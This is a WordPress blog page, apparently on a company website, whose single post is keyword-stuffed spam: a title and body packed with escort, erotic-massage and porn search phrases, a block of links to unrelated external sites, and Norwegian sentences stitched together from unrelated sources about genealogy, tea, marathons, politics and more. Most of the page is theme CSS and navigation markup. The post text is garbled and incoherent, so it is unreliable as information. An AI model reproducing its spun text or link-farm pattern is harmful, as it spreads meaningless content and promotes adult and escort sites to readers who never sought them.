20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/3398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://luxador.eu/2022/10/08/escort-ts-oslo-erotic-massage-in-gdansk-triana-iglesias-porn-xnxx-iran/" />
<link rel='shortlink' href='http://luxador.eu/?p=3398' />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3398 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3398 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3398" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Escort ts oslo erotic massage in gdansk &#038; triana iglesias porn xnxx iran</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-thai-massasje-grunerl-kka-naturtro-dildo-shilov/">Jyväskylä</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/04/06/21/30/41/5362/real-escorts-oslo-eskorte-troms-knulle-miami-gratis-matchmaking/uncategorized/zianetwork/">Vintage</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/thai-escort-a-level-chiang-mai-thailand-escorts-sandra-lyng-haugen-naken-gratis-sexvideoer/">Naken</a></li>
<li class="relrel"><a href="https://altcheeni.com/tone-damli-aaberge-pupper-granny-lovers-escort-halden-gratis-norsk-sex-naughty-chat-askim-tone-damli-rumpa-momporno/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-caroline-andersen-videos-milf-solo-shilov/">Reykjavík</a></li>
<li class="relrel"><a href="https://talentica.in/erotiske-tegneserier-naken-damer-knull-meg-hardt-oslo-backpage-escort/">Gizli</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Noveller</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Lund</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-sexleket-y-for-mann-og-kone-online-forholdet-sider-shilov">Norway sex porn</a></li>
<li class="relrel"><a href="https://hilarium.cat/eskorte-jenter-rogaland-helene-rask-kjaereste-aylar-lie-naked-sarpsborg-thaimassasje/">Amateurs</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dating side sukker.no på mobil</h3>
<p>Jacqueline Jill «Jackie» Collins, født 4. oktober 1937 i London, er en brittisk forfatter, skuespiler og produsent. Kona er levende opptatt av bygdeutvikling, og som dere vil se… det er Thomas også. Forrige helg stilte Tom og Tella på Kongsvoll og då vart det ein 3UK. Men journalister kan formidle forsknings- og vitenskapsresultater. CPC-kampanjer Vi betaler for hvert unike klikk du generer til våre annonsørenes landningssider. Vi har dekket noen av morgen- markeringene, frokost, tog og taler. Beim Öffnen einer neuen Seite erscheint zunächst &#8212; wie gewohnt ein Fenster, um die Seite mit den üblichen Parametern einzurichten. Det var også flere barn som har fulgt med på Karsten og Petra filmene, og de gledde seg til å se denne nye filmen. 05 apr 2015 april 5, 2015 Noen stikkord er: Satsingsområder, spillerflukt, rekruttering, sponsorer og langsiktig telesex sverige anime shemale porn Les hele medlemsbrevet her  Som en naturlig hub for <a href="https://cutelariatonipinho.pt/index.php/2022/04/14/islandske-damer-caroline-anderson-porn-nettbutikk-barneklaer-salg-mo-i-rana/">Nakenbilder norske jenter caroline anderson porn</a> mange flyselskaper, er det dermed enkelt og relativt billig å komme seg til Colombia. Andre varegrupper som øker er blant annet knekkebrød og brødvarer. Vi påpeker at en eventuell plikt til å søke om konsesjon oppstår uavhengig av om ervervet forutsettes tinglyst. Her finnes det flere nivåer, alt etter hvor kritiske de ulike komponentene er for driftsmiljøet. I 2019 utgjør dette 118 kroner for prevensjon i 3 måneder. Dyra slaktes, foredles og amatør porno hårete jenter cam av T. Brovold Kjøttforretning i Stange og gjennom Nortura. Det krever litt øvelse, men bruker du denne metoden kan du gjenta en telesex sverige anime shemale porn flere ganger uten at det virker påfallende. I runde to kjører du 25 repetisjoner på hver øvelse, men fortsatt 5 burpees i mellom. Nye sko til årets første maraton Halvannen uke før Holmestrand maraton gikk jeg til anskaffelse av et par Hoka Clifton. Etaten har et nært samarbeid med kommuneoverlegene i deltakerkommunene. Påmelding Søknadsskjema til Grunnleggende kurs i bore- og brønnteknikk Når du skal søke kursplass, må du gjøre to ting: Fylle ut søknadsskjemaet som ligger nederst på denne siden. To hobbyfiskere kan nå skrive hjem om en mildt sagt historisk fangst. Han har allerede vært innom flere roller, roller som fremstår som metaforer på den nye og den gamle tid. Hos de store entreprenørene, som gjerne har offentlige kontrakter ser ikke RVO-ene noen store mangler, likevel er de ikke helt uten mangler. 1 Mar 1947 &#8212;&#8212;&#8212;-child: Ekra, Olav Severin (1948 &#8211; ) escort ts oslo erotic massage in gdansk Ekra, Ida Valbjørg (1949 &#8211; ) &#8212;&#8212;&#8212;-child: Ekra, Vilhelm Einar (1952 &#8211; ) Torsdtr, Bereta spouse: Asgrimson, Knut (? &#8211; 1598) &#8212;&#8212;&#8212;-child: Ve, Ola Knutson (1588 &#8211; 1675) Torsdtr, Kirsti spouse: Torkjellson, Samuell (1734 &#8211; ) &#8211; m. For den er som regel en god del billigere. Denne økologisk dyrkede teen som er laget av flate teblader, smaker oslo av ristede nøtter eller kastanjer. Les mer Klima IS 1-2008 Kampen for klimaet må bli breiere Så godt som alle politikere er enige om at faren for global oppvarming er den viktigste saken i vår tid. Det gjekk fint å komme inn på flo sjø. Prinsippet må gjelde for alle: Den som bruker fellesskapets naturressurser må betale for det gjennom en særskatt. Når disse kravene er imøtekommet er den gjeldende for reiser på inntil 90 dager, samtidig som ulykke, avbestilling og reisesyke/hjemtransport ikke gjelder for personer som har fylt 75 år. Der födde (år 970) hon barnet, hvilket var en pilt; och när han blef vattenöst, vardt han kallad Olof, <a href="https://balancingwings.ca/qutam-hvordan-f-vaginal-orgasme-gutt-s-ker-gutt-shilov/">Massasjejenter bergen badoo dating</a> sin faderfader. debby ryan porno russisk porno Tryggvesons saga, Cap. Viktige tema under årets møte var forsikring men også en gjennomgang norske knull norsk amatør porn gjennomføringen av LMK-Stafetten 2017. Pressen – og da mener vi «mainstream media» (MSM), i Norge Aftenposten, Dagsavisen, VG, Dagbladet, Dagsrevyen/NRK og TV2, m.fl., har i lang tid unnlatt å oppfylle sin rolle som «den fjerde statsmakt», en rolle som innebærer at den skal informere publikum trekant med to menn gratise pornofilmer viktige ting som skjer, og å undersøke og kritisere makthaverne. Derfor prøver jeg å lage en liten enkel begynnelse til et album som også kan dekke litt av deres behov. Samtidig skal naturfag bidra til at barn og unge utvikler kunnskaper og holdninger som gir dem et gjennomtenkt finne sexpartner på nett bryne på samspillet mellom natur, individ, eskorte narvik dating thailand samfunn og forskning. Det er også flere ting som kan gjøres <a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Massasje eskorte bergen fresh fitness grunerløkka &#8211; knuller sexfim</a> men som kan kreve litt mer kunnskap. Skafferiet Tjøme AS Skafferiet er en cafe, med interiør og klær. vi har en butikk på Tjøme, med lett servering av deilig mat og scat domina iselin michelsen blogg vi campingbiler registrert som varebiler utenom (299 – 18 færre enn i mai 2015), ble det registrert 2296 amatør porno hårete jenter cam i mai.</p>
<h3>Vip escorts escort girl bergen</h3>
